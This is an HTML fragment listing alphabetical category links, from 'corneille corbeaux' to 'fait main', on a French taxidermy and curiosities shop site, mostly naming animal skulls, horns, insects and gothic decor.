	<li class="cat-item cat-item-8746"><a href="https://taxidermiecuriosites.com/category/corneille-corbeaux/" >corneille corbeaux</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://taxidermiecuriosites.com/category/cornes/" >cornes</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://taxidermiecuriosites.com/category/cornes-animaux/" >cornes animaux</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://taxidermiecuriosites.com/category/cornes-de-bison/" >cornes de bison</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://taxidermiecuriosites.com/category/cornes-de-bouvillon-longhorn/" >cornes de bouvillon longhorn</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://taxidermiecuriosites.com/category/cornes-enormes/" >cornes énormes</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://taxidermiecuriosites.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://taxidermiecuriosites.com/category/corps-humain/" >corps humain</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://taxidermiecuriosites.com/category/corset/" >corset</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://taxidermiecuriosites.com/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://taxidermiecuriosites.com/category/cottagecore/" >cottagecore</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://taxidermiecuriosites.com/category/couleur/" >couleur</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://taxidermiecuriosites.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://taxidermiecuriosites.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://taxidermiecuriosites.com/category/couple-sexue/" >couple sexué</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://taxidermiecuriosites.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://taxidermiecuriosites.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-9059"><a href="https://taxidermiecuriosites.com/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://taxidermiecuriosites.com/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://taxidermiecuriosites.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-11466"><a href="https://taxidermiecuriosites.com/category/coyote-claw-hanger/" >coyote claw hanger</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://taxidermiecuriosites.com/category/coyote-du-quebec-canada/" >coyote du québec canada</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://taxidermiecuriosites.com/category/coyote-mammal/" >coyote mammal</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://taxidermiecuriosites.com/category/crabe/" >crabe</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://taxidermiecuriosites.com/category/crabot-de-terrier-de-renard/" >crabot de terrier de renard</a>
</li>
	<li class="cat-item cat-item-9640"><a href="https://taxidermiecuriosites.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://taxidermiecuriosites.com/category/crane/" >crâne</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://taxidermiecuriosites.com/category/crane-animal/" >crâne animal</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://taxidermiecuriosites.com/category/crane-animal-europeen/" >crâne animal européen</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://taxidermiecuriosites.com/category/crane-bleu/" >crâne bleu</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://taxidermiecuriosites.com/category/crane-collection/" >crâne collection</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://taxidermiecuriosites.com/category/crane-danimal/" >crâne d&#039;animal</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://taxidermiecuriosites.com/category/crane-danimal-reel/" >crâne d&#039;animal réel</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://taxidermiecuriosites.com/category/crane-danimal-sculpte/" >crâne d&#039;animal sculpté</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://taxidermiecuriosites.com/category/crane-dantilope/" >crâne d&#039;antilope</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://taxidermiecuriosites.com/category/crane-de-belier/" >crâne de bélier</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://taxidermiecuriosites.com/category/crane-de-belier-sculpte/" >crâne de bélier sculpté</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://taxidermiecuriosites.com/category/crane-de-bobcat/" >crâne de bobcat</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://taxidermiecuriosites.com/category/crane-de-bubale/" >crâne de bubale</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://taxidermiecuriosites.com/category/crane-de-buffle/" >crâne de buffle</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://taxidermiecuriosites.com/category/crane-de-buffle-deau/" >crâne de buffle d&#039;eau</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://taxidermiecuriosites.com/category/crane-de-cerf/" >crâne de cerf</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://taxidermiecuriosites.com/category/crane-de-cerf-sculpte/" >crâne de cerf sculpté</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://taxidermiecuriosites.com/category/crane-de-chat/" >crâne de chat</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://taxidermiecuriosites.com/category/crane-de-cheval/" >crâne de cheval</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre/" >crâne de chèvre</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre-angora/" >crâne de chèvre angora</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre-sculpte/" >crâne de chèvre sculpté</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://taxidermiecuriosites.com/category/crane-de-javelina/" >crâne de javelina</a>
</li>
	<li class="cat-item cat-item-9222"><a href="https://taxidermiecuriosites.com/category/crane-de-moufette/" >crane de moufette</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://taxidermiecuriosites.com/category/crane-de-mouton/" >crâne de mouton</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://taxidermiecuriosites.com/category/crane-de-phacochere/" >crâne de phacochère</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://taxidermiecuriosites.com/category/crane-de-raton-laveur/" >crâne de raton laveur</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://taxidermiecuriosites.com/category/crane-de-renard/" >crâne de renard</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://taxidermiecuriosites.com/category/crane-de-renard-rouge/" >crâne de renard rouge</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://taxidermiecuriosites.com/category/crane-de-sanglier/" >crâne de sanglier</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://taxidermiecuriosites.com/category/crane-de-taureau/" >crâne de taureau</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://taxidermiecuriosites.com/category/crane-de-taxidermie/" >crâne de taxidermie</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://taxidermiecuriosites.com/category/crane-de-vache/" >crâne de vache</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://taxidermiecuriosites.com/category/crane-de-vache-naturel/" >crâne de vache naturel</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://taxidermiecuriosites.com/category/crane-de-wapiti/" >crâne de wapiti</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://taxidermiecuriosites.com/category/crane-decoration-paillettes/" >crâne décoration paillettes</a>
</li>
	<li class="cat-item cat-item-10574"><a href="https://taxidermiecuriosites.com/category/crane-en-bronze/" >crâne en bronze</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://taxidermiecuriosites.com/category/crane-grave/" >crâne gravé</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://taxidermiecuriosites.com/category/crane-humain/" >crane humain</a>
</li>
	<li class="cat-item cat-item-10635"><a href="https://taxidermiecuriosites.com/category/crane-peint/" >crâne peint</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://taxidermiecuriosites.com/category/crane-pour-le-mur/" >crâne pour le mur</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://taxidermiecuriosites.com/category/crane-reel/" >crâne réel</a>
</li>
	<li class="cat-item cat-item-11083"><a href="https://taxidermiecuriosites.com/category/crane-resine-vegetalise/" >crâne résine végétalisé</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://taxidermiecuriosites.com/category/crane-sculpte/" >crâne sculpté</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://taxidermiecuriosites.com/category/crane-sculpte-de-cerf/" >crâne sculpté de cerf</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://taxidermiecuriosites.com/category/crane-sculpte-de-mammifere/" >crâne sculpté de mammifère</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://taxidermiecuriosites.com/category/crane-steenbok/" >crâne steenbok</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://taxidermiecuriosites.com/category/crane-vrai-de-buffle/" >crâne vrai de buffle</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://taxidermiecuriosites.com/category/cranes/" >crânes</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://taxidermiecuriosites.com/category/cranes-danimaux/" >crânes d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://taxidermiecuriosites.com/category/cranes-de-buffalo/" >crânes de buffalo</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://taxidermiecuriosites.com/category/cranes-de-buffles/" >crânes de buffles</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://taxidermiecuriosites.com/category/cranes-de-longhorn/" >crânes de longhorn</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://taxidermiecuriosites.com/category/cranes-de-vache/" >crânes de vache</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://taxidermiecuriosites.com/category/crap/" >crap</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://taxidermiecuriosites.com/category/crapaud/" >crapaud</a>
</li>
	<li class="cat-item cat-item-8742"><a href="https://taxidermiecuriosites.com/category/crete/" >crête</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://taxidermiecuriosites.com/category/creusant/" >creusant</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://taxidermiecuriosites.com/category/cristaux/" >cristaux</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://taxidermiecuriosites.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://taxidermiecuriosites.com/category/crotale/" >crotale</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://taxidermiecuriosites.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://taxidermiecuriosites.com/category/culture-de-vautours/" >culture de vautours</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://taxidermiecuriosites.com/category/culture-du-vautour/" >culture du vautour</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://taxidermiecuriosites.com/category/curieuse-deco/" >curieuse déco</a>
</li>
	<li class="cat-item cat-item-10782"><a href="https://taxidermiecuriosites.com/category/curieuses/" >curieuses</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://taxidermiecuriosites.com/category/curio/" >curio</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://taxidermiecuriosites.com/category/curio-cabinet-decor/" >curio cabinet decor</a>
</li>
	<li class="cat-item cat-item-10429"><a href="https://taxidermiecuriosites.com/category/curiosit/" >curiosit</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://taxidermiecuriosites.com/category/curiosite/" >curiosité</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://taxidermiecuriosites.com/category/curiosite-unique/" >curiosité unique</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://taxidermiecuriosites.com/category/curiosites/" >curiosités</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://taxidermiecuriosites.com/category/curiosites-bizarreries/" >curiosités bizarreries</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://taxidermiecuriosites.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://taxidermiecuriosites.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-10089"><a href="https://taxidermiecuriosites.com/category/cypraea/" >cypraea</a>
</li>
	<li class="cat-item cat-item-11228"><a href="https://taxidermiecuriosites.com/category/cypraea-bistrinotata/" >cypraea bistrinotata</a>
</li>
	<li class="cat-item cat-item-9989"><a href="https://taxidermiecuriosites.com/category/cypraea-tigris/" >cypraea tigris</a>
</li>
	<li class="cat-item cat-item-11047"><a href="https://taxidermiecuriosites.com/category/cyril/" >cyril</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://taxidermiecuriosites.com/category/coeur-anatomique/" >cœur anatomique</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://taxidermiecuriosites.com/category/denormes-cornes/" >d&#039;énormes cornes</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://taxidermiecuriosites.com/category/dorigine-ethique/" >d&#039;origine éthique</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://taxidermiecuriosites.com/category/dautruche/" >d&#039;autruche</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://taxidermiecuriosites.com/category/daim/" >daim</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://taxidermiecuriosites.com/category/damselflies/" >damselflies</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://taxidermiecuriosites.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://taxidermiecuriosites.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-9798"><a href="https://taxidermiecuriosites.com/category/dark-art/" >dark art</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://taxidermiecuriosites.com/category/darkacademia/" >darkacademia</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://taxidermiecuriosites.com/category/de-la-vraie-fourrure/" >de la vraie fourrure</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://taxidermiecuriosites.com/category/de-vrais-longhorns/" >de vrais longhorns</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://taxidermiecuriosites.com/category/death-head-hawkmoth/" >death head hawkmoth</a>
</li>
	<li class="cat-item cat-item-8718"><a href="https://taxidermiecuriosites.com/category/debarque/" >debarque</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://taxidermiecuriosites.com/category/deces/" >décès</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://taxidermiecuriosites.com/category/deces-faucon-a-tete/" >décès faucon à tête</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://taxidermiecuriosites.com/category/deces-tete/" >décès tête</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://taxidermiecuriosites.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://taxidermiecuriosites.com/category/decor/" >décor</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://taxidermiecuriosites.com/category/decor-a-la-maison-gothique/" >décor à la maison gothique</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://taxidermiecuriosites.com/category/decor-animal-faux/" >décor animal faux</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://taxidermiecuriosites.com/category/decor-blanc/" >décor blanc</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://taxidermiecuriosites.com/category/decor-dart/" >décor d&#039;art</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://taxidermiecuriosites.com/category/decor-dautel-de-sorciere/" >décor d&#039;autel de sorcière</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://taxidermiecuriosites.com/category/decor-dos-vintage/" >décor d&#039;os vintage</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://taxidermiecuriosites.com/category/decor-de-cheminee/" >décor de cheminée</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://taxidermiecuriosites.com/category/decor-de-crane-de-belier/" >décor de crâne de bélier</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://taxidermiecuriosites.com/category/decor-de-maison-gothique/" >décor de maison gothique</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://taxidermiecuriosites.com/category/decor-de-noel/" >décor de noël</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://taxidermiecuriosites.com/category/decor-de-pepiniere-de-lapin/" >décor de pépinière de lapin</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://taxidermiecuriosites.com/category/decor-de-velours-vert/" >décor de velours vert</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://taxidermiecuriosites.com/category/decor-goth/" >décor goth</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://taxidermiecuriosites.com/category/decor-gothique/" >décor gothique</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://taxidermiecuriosites.com/category/decor-papillon/" >décor papillon</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://taxidermiecuriosites.com/category/decor-pour-chambre-gothique/" >décor pour chambre gothique</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://taxidermiecuriosites.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://taxidermiecuriosites.com/category/decoration-dinterieur/" >décoration d&#039;intérieur</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://taxidermiecuriosites.com/category/decoration-gothique/" >décoration gothique</a>
</li>
	<li class="cat-item cat-item-8938"><a href="https://taxidermiecuriosites.com/category/decoration-insecte/" >décoration insecte</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://taxidermiecuriosites.com/category/decoration-interieur/" >décoration intérieur</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://taxidermiecuriosites.com/category/decoration-interieure/" >décoration intérieure</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://taxidermiecuriosites.com/category/decoration-maison/" >décoration maison</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://taxidermiecuriosites.com/category/decoration-murale/" >décoration murale</a>
</li>
	<li class="cat-item cat-item-10785"><a href="https://taxidermiecuriosites.com/category/decoration-naturelle/" >décoration naturelle</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://taxidermiecuriosites.com/category/decoration-squelette/" >décoration squelette</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://taxidermiecuriosites.com/category/decryptage/" >decryptage</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://taxidermiecuriosites.com/category/deer-hide-pie-bald/" >deer hide pie bald</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://taxidermiecuriosites.com/category/deerwithantlers/" >deerwithantlers</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://taxidermiecuriosites.com/category/deforme/" >déformé</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://taxidermiecuriosites.com/category/dendrelaphis/" >dendrelaphis</a>
</li>
	<li class="cat-item cat-item-11343"><a href="https://taxidermiecuriosites.com/category/dendrogyra/" >dendrogyra</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://taxidermiecuriosites.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://taxidermiecuriosites.com/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-10940"><a href="https://taxidermiecuriosites.com/category/dent-narval/" >dent narval</a>
</li>
	<li class="cat-item cat-item-9282"><a href="https://taxidermiecuriosites.com/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://taxidermiecuriosites.com/category/dents-dos-de-renard/" >dents d&#039;os de renard</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://taxidermiecuriosites.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://taxidermiecuriosites.com/category/deyrolle/" >deyrolle</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://taxidermiecuriosites.com/category/diamant-mandarin/" >diamant mandarin</a>
</li>
	<li class="cat-item cat-item-10196"><a href="https://taxidermiecuriosites.com/category/diaphonization/" >diaphonization</a>
</li>
	<li class="cat-item cat-item-9739"><a href="https://taxidermiecuriosites.com/category/dichorragia-ninus/" >dichorragia ninus</a>
</li>
	<li class="cat-item cat-item-9621"><a href="https://taxidermiecuriosites.com/category/dinosaure/" >dinosaure</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://taxidermiecuriosites.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://taxidermiecuriosites.com/category/dita/" >dita</a>
</li>
	<li class="cat-item cat-item-10801"><a href="https://taxidermiecuriosites.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://taxidermiecuriosites.com/category/divination-divinatory/" >divination divinatory</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://taxidermiecuriosites.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://taxidermiecuriosites.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://taxidermiecuriosites.com/category/doigt/" >doigt</a>
</li>
	<li class="cat-item cat-item-10449"><a href="https://taxidermiecuriosites.com/category/domaine/" >domaine</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://taxidermiecuriosites.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-10405"><a href="https://taxidermiecuriosites.com/category/dome-en-verre/" >dome en verre</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://taxidermiecuriosites.com/category/domes-de-papillon/" >dômes de papillon</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://taxidermiecuriosites.com/category/domes-papillon/" >dômes papillon</a>
</li>
	<li class="cat-item cat-item-8708"><a href="https://taxidermiecuriosites.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://taxidermiecuriosites.com/category/dood/" >dood</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://taxidermiecuriosites.com/category/dos-de-diamant-de-louest/" >dos de diamant de l&#039;ouest</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://taxidermiecuriosites.com/category/down-a-dark-alley/" >down a dark alley</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://taxidermiecuriosites.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://taxidermiecuriosites.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://taxidermiecuriosites.com/category/dragon-fantastique/" >dragon fantastique</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://taxidermiecuriosites.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-7726"><a href="https://taxidermiecuriosites.com/category/ducation/" >ducation</a>
</li>
	<li class="cat-item cat-item-9568"><a href="https://taxidermiecuriosites.com/category/dynaste/" >dynaste</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://taxidermiecuriosites.com/category/dysphorie/" >dysphorie</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://taxidermiecuriosites.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://taxidermiecuriosites.com/category/ecole/" >école</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://taxidermiecuriosites.com/category/ecureuil/" >écureuil</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://taxidermiecuriosites.com/category/ecureuil-naturalise/" >écureuil naturalisé</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://taxidermiecuriosites.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://taxidermiecuriosites.com/category/ecusson/" >écusson</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://taxidermiecuriosites.com/category/educatif/" >éducatif</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://taxidermiecuriosites.com/category/eerily/" >eerily</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://taxidermiecuriosites.com/category/efficace/" >efficace</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://taxidermiecuriosites.com/category/effondrement/" >effondrement</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://taxidermiecuriosites.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://taxidermiecuriosites.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://taxidermiecuriosites.com/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://taxidermiecuriosites.com/category/empaille/" >empaillé</a>
</li>
	<li class="cat-item cat-item-9068"><a href="https://taxidermiecuriosites.com/category/empailler/" >empailler</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://taxidermiecuriosites.com/category/en-gros/" >en gros</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://taxidermiecuriosites.com/category/encadre/" >encadré</a>
</li>
	<li class="cat-item cat-item-9686"><a href="https://taxidermiecuriosites.com/category/encadrement/" >encadrement</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://taxidermiecuriosites.com/category/enchainement/" >enchaînement</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://taxidermiecuriosites.com/category/enorme/" >énorme</a>
</li>
	<li class="cat-item cat-item-10300"><a href="https://taxidermiecuriosites.com/category/enorme-coquillage-blanc/" >énorme coquillage blanc</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://taxidermiecuriosites.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://taxidermiecuriosites.com/category/ensemble-cadeau/" >ensemble cadeau</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://taxidermiecuriosites.com/category/ensemble-de-bois-de-cerf/" >ensemble de bois de cerf</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://taxidermiecuriosites.com/category/ensemble-de-bois-de-cerf-mulet/" >ensemble de bois de cerf mulet</a>
</li>
	<li class="cat-item cat-item-9354"><a href="https://taxidermiecuriosites.com/category/enthomologie/" >enthomologie</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://taxidermiecuriosites.com/category/entomologie/" >entomologie</a>
</li>
	<li class="cat-item cat-item-9591"><a href="https://taxidermiecuriosites.com/category/entomology/" >entomology</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://taxidermiecuriosites.com/category/entrez/" >entrez</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://taxidermiecuriosites.com/category/eperons-vintage/" >éperons vintage</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://taxidermiecuriosites.com/category/eratosth/" >eratosth</a>
</li>
	<li class="cat-item cat-item-10103"><a href="https://taxidermiecuriosites.com/category/esse/" >esse</a>
</li>
	<li class="cat-item cat-item-9923"><a href="https://taxidermiecuriosites.com/category/estampes/" >estampes</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://taxidermiecuriosites.com/category/ethique/" >éthique</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://taxidermiecuriosites.com/category/ethniques/" >ethniques</a>
</li>
	<li class="cat-item cat-item-11401"><a href="https://taxidermiecuriosites.com/category/etoile-de-mer/" >etoile de mer</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://taxidermiecuriosites.com/category/etrange/" >étrange</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://taxidermiecuriosites.com/category/etranges/" >etranges</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://taxidermiecuriosites.com/category/euphorion/" >euphorion</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://taxidermiecuriosites.com/category/euro-rax/" >euro rax</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://taxidermiecuriosites.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://taxidermiecuriosites.com/category/europe-animal/" >europe animal</a>
</li>
	<li class="cat-item cat-item-10398"><a href="https://taxidermiecuriosites.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://taxidermiecuriosites.com/category/europeen/" >européen</a>
</li>
	<li class="cat-item cat-item-9119"><a href="https://taxidermiecuriosites.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://taxidermiecuriosites.com/category/ex-voto/" >ex voto</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://taxidermiecuriosites.com/category/expedition/" >expédition</a>
</li>
	<li class="cat-item cat-item-11481"><a href="https://taxidermiecuriosites.com/category/explicite/" >explicite</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://taxidermiecuriosites.com/category/exposition-dart/" >exposition d&#039;art</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://taxidermiecuriosites.com/category/exposition-dartiste/" >exposition d&#039;artiste</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://taxidermiecuriosites.com/category/exposition-du-musee/" >exposition du musée</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://taxidermiecuriosites.com/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://taxidermiecuriosites.com/category/facture/" >facture</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://taxidermiecuriosites.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://taxidermiecuriosites.com/category/faisan-dore/" >faisan dore</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://taxidermiecuriosites.com/category/faisan-male/" >faisan mâle</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://taxidermiecuriosites.com/category/fait-main/" >fait main</a>
</li>
